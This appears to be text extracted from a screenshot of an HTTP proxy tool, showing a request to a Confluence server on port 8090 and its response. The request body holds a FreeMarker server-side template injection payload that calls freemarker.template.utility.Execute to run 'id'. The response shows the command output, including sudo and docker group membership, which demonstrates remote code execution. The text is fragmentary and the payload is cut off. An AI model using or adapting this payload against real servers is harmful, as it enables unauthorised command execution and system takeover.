 Request
Pretty Raw Hex \n
1 POST HTTP/1.1
2 Host: confluence.local:8090
3 Connection: close
4 Cache-Control: max-age=0
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 244
7
8
freemarker.template.utility.Execute()).exec({"id"}
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
uid=1001(n1) gid=1001(n1)
groups=1001(n1),27(sudo),106(kvm),142(docker),146(libvirt)